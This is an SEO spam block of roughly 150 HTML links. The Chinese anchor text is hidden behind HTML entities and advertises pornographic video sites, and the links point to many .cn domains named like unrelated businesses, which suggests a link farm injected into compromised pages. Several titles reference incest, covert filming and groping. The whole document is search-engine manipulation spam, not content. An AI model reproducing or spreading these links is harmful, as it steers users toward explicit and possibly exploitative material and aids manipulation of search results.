<a href="http://1diao.cn" target="_blank">&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x4E00;&#x7EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://fbyxw.cn" target="_blank">&#x5E72;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x672C;&#x7F8E;&#x5973;</a>|
<a href="http://zhongyunc.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://usys.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7406;&#x8BBA;&#x7535;&#x5F71;</a>|
<a href="http://xilaideng.com.cn" target="_blank">&#x5C9B;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tkib.com.cn" target="_blank">&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mtba.cn" target="_blank">&#x65E5;&#x65E5;&#x6478;&#x5929;&#x5929;&#x78B0;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://guisugongsi.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://dgmf8.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EC4;&#x8272;&#x64AD;&#x653E;&#x7F51;&#x7AD9;</a>|
<a href="http://hjpa.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EC4;&#x8272;&#x64AD;&#x653E;&#x7F51;&#x7AD9;</a>|
<a href="http://populations.cn" target="_blank">&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://dzyycj.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://lincen.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E00;&#x533A;</a>|
<a href="http://bansou.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x4E0D;&#x5361;</a>|
<a href="http://th29.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x53BB;&#x4E00;&#x533A;&#x4E8C;&#x4EBA;&#x59BB;</a>|
<a href="http://ttxingtai.cn" target="_blank">&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://weishang33.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;</a>|
<a href="http://jinbaiyu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x65E5;&#x672C;</a>|
<a href="http://jjyk.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6700;&#x65B0;&#x5728;&#x7EBF;</a>|
<a href="http://ecbang.com.cn" target="_blank">91&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://osa-lite.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5987;&#x5973;&#x6C34;&#x871C;&#x6843;AV&#x7F51;&#x7F51;&#x7AD9;</a>|
<a href="http://hsyxedu.cn" target="_blank">&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x4EA7;&#x533A;</a>|
<a href="http://kinghomgroup.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x2174;</a>|
<a href="http://fttnw.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;2007</a>|
<a href="http://0558auto.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x221D;</a>|
<a href="http://muyijiu.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://saxian.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;20</a>|
<a href="http://whshw.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;</a>|
<a href="http://tjfxld8.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x7F51;&#x5740;&#x5BFC;&#x822A;</a>|
<a href="http://gbmhw.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;av</a>|
<a href="http://skyray.js.cn" target="_blank">&#x8D85;&#x78B0;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://carrack.cn" target="_blank">&#x56FE;&#x7247;&#x533A;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;</a>|
<a href="http://linakexun.cn" target="_blank">&#x4EBA;&#x6478;&#x4EBA;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x8D85;&#x78B0;&#x624B;&#x673A;&#x7248;</a>|
<a href="http://k633.cn" target="_blank">&#x9EBB;&#x8C46;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x7247;av</a>|
<a href="http://wubaocha88.cn" target="_blank">&#x4E45;&#x4E45;&#x5348;&#x591C;&#x798F;&#x5229;&#x7535;&#x5F71;</a>|
<a href="http://xbfzgz.com.cn" target="_blank">&#x65E5;&#x65E5;&#x78B0;&#x72E0;&#x72E0;&#x6DFB;&#x5929;&#x5929;&#x723D;&#x8D85;&#x78B0;97&#x4E45;&#x4E45;</a>|
<a href="http://xdjcdd.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x5F71;&#x9662;</a>|
<a href="http://ruiyuanmy.cn" target="_blank">26uuu&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;</a>|
<a href="http://ishenxin.cn" target="_blank">&#x5C9B;&#x56FD;av&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://ttflw.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x4E8C;&#x533A;</a>|
<a href="http://wunm.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://m832.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x5A77;&#x5A77;</a>|
<a href="http://sxtqmy.cn" target="_blank">91&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://melanders.cn" target="_blank">&#x65E5;&#x672C;&#x5C11;&#x5987;&#x88AB;&#x9ED1;&#x4EBA;xxxxx</a>|
<a href="http://dldlogistics.cn" target="_blank">&#x5348;&#x591C;&#x4E9A;&#x6D32;a&#x2174;&#x65E0;&#x7801;&#x9AD8;&#x6F6E;&#x7247;&#x82CD;&#x4E95;&#x7A7A;</a>|
<a href="http://dishack.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://red56.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qaxxg.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5C0F;&#x8349;</a>|
<a href="http://cncxcl.cn" target="_blank">3d&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;</a>|
<a href="http://allel.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x6709;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lysxz.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5927;&#x725B;&#x5F71;&#x89C6;</a>|
<a href="http://xhkeoa.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;</a>|
<a href="http://syfcm.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://mpag.cn" target="_blank">&#x4EBA;&#x59BB;&#x4F53;&#x5185;&#x5185;&#x5C04;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://brand-media.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E00;&#x672C;&#x4E8C;&#x672C;&#x4E09;&#x672C;</a>|
<a href="http://imvj.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;6&#x9875;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x65E0;&#x7801;a&#x7247;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://yw69.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://sciensky.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6700;&#x65B0;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jpok.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x672C;&#x8272;&#x9053;&#x7EFC;&#x5408;</a>|
<a href="http://chongqingcarlton.cn" target="_blank">&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x7F51;&#x7AD9;</a>|
<a href="http://zhongjikj.cn" target="_blank">&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5F71;&#x89C6;</a>|
<a href="http://redianzixun.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://meiah.net.cn" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hover.net.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x56FD;&#x4EA7;</a>|
<a href="http://vipshijue.cn" target="_blank">&#x4E9A;&#x6D32;&#x533A;&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x533A;2021</a>|
<a href="http://mtcfc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F51;&#x5740;</a>|
<a href="http://fagnsk.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x56FD;&#x4EA7;&#x4EBA;</a>|
<a href="http://wztlsy.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6700;&#x65B0;</a>|
<a href="http://tai-cheng.com.cn" target="_blank">&#x65E5;&#x672C;&#x5C11;&#x5987;&#x6625;&#x836F;&#x7279;&#x6B8A;&#x6309;&#x6469;3</a>|
<a href="http://mnnk.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x9EC4;&#x9875;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x56FD;&#x4EA7;</a>|
<a href="http://51backup.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://vjdx.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://zhaiyingtao.cn" target="_blank">&#x4E9A;&#x6D32;&#x7D20;&#x4EBA;&#x65E5;&#x97E9;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://yunfale.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://hrbshenghua.cn" target="_blank">&#x56FD;&#x4EA7;91&#x7CBE;&#x9009;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://eastmachine.com.cn" target="_blank">&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ngzhan.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://xxmht.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;av&#x4EBA;&#x7247;&#x65E0;&#x7801;&#x4E0D;&#x5361;&#x64AD;&#x653E;&#x5668;</a>|
<a href="http://shhs8.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hzjjd.cn" target="_blank">&#x7CBE;&#x54C1;&#x5A77;&#x5A77;&#x4F0A;&#x4EBA;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x4E09;</a>|
<a href="http://qingdaometer.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x65E0;&#x7801;av</a>|
<a href="http://wazuo.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gdzysj.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5987;&#x8272;xxxxx&#x65E5;&#x672C;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://mtba.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://yangmaojie.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x4E13;&#x533A;</a>|
<a href="http://asjbsp.cn" target="_blank">&#x4E9A;&#x6D32;2019AV&#x65E0;&#x7801;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;</a>|
<a href="http://celineshop.cn" target="_blank">&#x5C11;&#x5987;&#x53A8;&#x623F;&#x6109;&#x60C5;&#x7406;9&#x4ED1;&#x7247;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5B57;&#x5E55;</a>|
<a href="http://vxggt.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;12&#x9875;</a>|
<a href="http://chinm.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x4E13;&#x533A;</a>|
<a href="http://allwhite.cn" target="_blank">99&#x70ED;&#x7CBE;&#x56FD;&#x4EA7;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://sevenshow.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x5C41;&#x80A1;xxxxhd&#x9ED1;&#x8272;</a>|
<a href="http://fanang.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://5941740.cn" target="_blank">&#x4E00;&#x672C;&#x4E00;&#x9053;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zblongke.cn" target="_blank">&#x97E9;&#x56FD;&#x9AD8;&#x6E05;&#x4E71;&#x7406;&#x4F26;&#x7247;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://js6d.cn" target="_blank">&#x56FD;&#x4EA7;suv&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://lififl.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x89C6;&#x5728;&#x7EBF;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://oxjc.com.cn" target="_blank">&#x65E5;&#x672C;&#x7279;&#x9EC4;&#x7279;&#x8272;aaa&#x5927;&#x7247;&#x514D;&#x8D39;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://modenc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x52A8;&#x6F2B;</a>|
<a href="http://szhgzx.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;vip</a>|
<a href="http://plantool.cn" target="_blank">&#x7F8E;&#x5973;&#x9732;100&#x2030;&#x5976;&#x5934;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hebijinhong.com.cn" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x906E;&#x6321;&#x65E0;&#x7801;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://peoplebook.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gdxyjh.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x4E13;&#x533A;</a>|
<a href="http://gdhdjc.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x4E00;&#x533A;</a>|
<a href="http://za1314.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x4E45;&#x4E45;</a>|
<a href="http://batone.com.cn" target="_blank">&#x7C73;&#x5947;777&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jishuzhuanyi.cn" target="_blank">&#x9752;&#x9752;&#x70ED;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E45;&#x7CBE;&#x54C1;&#x79D2;&#x64AD;</a>|
<a href="http://mending.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://100enet.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://dfcbank.com.cn" target="_blank">&#x7C89;&#x5AE9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://weishang33.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://meihuakai.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://tok8.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x62CD;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x871C;&#x6843;</a>|
<a href="http://wycoin.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://prelawyer.cn" target="_blank">&#x5728;&#x7EBF; &#x89C6;&#x9891; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://spglw.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://chuchujie.com.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x81EA;&#x62CD;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x64AD;&#x653E;</a>|
<a href="http://wmxn.net.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://boyuejiaoyu.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x72FC;</a>|
<a href="http://yepsen.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://jinjiangjiajiao.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;av&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tkib.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://pksolutions.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;</a>|
<a href="http://gzcdjx.cn" target="_blank">&#x6210;&#x4EBA;av&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://huyd.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x75F4;&#x6C49;&#x7535;&#x8F66;</a>|
<a href="http://zunlongsh.cn" target="_blank">&#x6210;&#x4EBA;&#x65E5;&#x97E9;av&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shufida.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x52A8;</a>|
<a href="http://jxsbks.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://pjgj66.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://moxiclub.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x4E13;&#x533A;</a>|
<a href="http://eqra.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6FC0;&#x60C5;</a>|
<a href="http://biovan.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;</a>|
<a href="http://mmkl.com.cn" target="_blank">&#x5C11;&#x5987;&#x65E0;&#x5957;&#x5185;&#x8C22;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ciegi.cn" target="_blank">&#x5C9B;&#x56FD;&#x65E0;&#x7801;av&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://goldfieldpm.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;1&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x5361;&#x56DB;&#x5361;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://yjtoys.cn" target="_blank">&#x5C11;&#x5987;&#x6F6E;&#x55B7;&#x65E0;&#x7801;&#x767D;&#x6D46;&#x6C34;&#x89C6;&#x9891;</a>|
<a href="http://nxq14.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;</a>|
<a href="http://kayoubao.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://lyweiyi.cn" target="_blank">&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://zg-ipr.com.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zsphz.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://scscdz.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x4E01;&#x9999;&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://dncz.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x91D1;&#x83B2;</a>|
<a href="http://wangcai800.cn" target="_blank">&#x6210;&#x4EBA;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
